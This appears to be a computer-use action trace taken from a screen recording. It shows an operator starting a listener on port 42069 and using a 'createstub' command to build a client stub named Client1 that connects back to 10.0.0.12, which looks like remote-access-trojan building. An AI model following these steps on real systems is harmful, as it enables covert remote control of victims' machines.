
mouse_move(332, 436)

mouse_move(164, 396)

mouse_move(64, 247)

mouse_move(156, 386)

mouse_move(179, 68)

mouse_move(451, 308)

Step: Start the server on port 42069 after the out-of-range 4206969 attempt fails
text(start 4)

text(206969)

text(start 4206969)

text(createstub)

Step: Build stub Client1 for 10.0.0.12 on port 42069 and open the Stubs folder
text(10.0.0.1)

text(2)

text(420)

text(69)
text(createstub 10.0.0.12 42069)

text(Cl)

text(ient1)

text(Y)
